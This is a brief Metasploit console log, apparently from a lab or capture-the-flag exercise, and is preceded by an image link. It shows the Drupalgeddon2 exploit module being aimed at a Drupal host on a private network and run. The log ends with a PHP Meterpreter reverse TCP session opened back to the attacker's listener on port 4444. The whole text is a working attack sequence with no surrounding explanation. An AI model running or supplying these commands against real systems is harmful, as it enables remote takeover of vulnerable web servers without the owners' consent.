 msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.21.134
rhost ⇒ 192.168.21.134
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.21.128:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Sending stage (39282 bytes) to 192.168.21.134
[*] Meterpreter session 1 opened (192.168.21.128:4444 → 192.168.21.134:37636) at 2021-07-26 09:41:56 -0400
meterpreter >